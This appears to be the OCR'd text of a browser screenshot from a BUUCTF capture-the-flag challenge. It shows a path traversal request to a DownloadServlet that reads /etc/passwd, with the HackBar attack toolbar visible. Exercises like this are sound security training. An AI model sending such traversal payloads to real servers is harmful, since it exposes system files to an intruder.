 不安全 21ae347b-0b5c-4aea-9260-e01d45384a73.node5.buuoj.cn:81/DownloadServlet?filename=../../../../../../../../etc/passwd
1 5 JS
您要下载的资源已被删除!
_.._.._.._.._.._.._.._.._.._etc_passw
961 B • 完成
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://21ae347b-0b5c-4aea-9260-e01d45384a73.node5.buuoj.cn:81/DownloadServlet?filename=../../../../../../../../../../etc/passwd
Use POST method MODIFY HEADER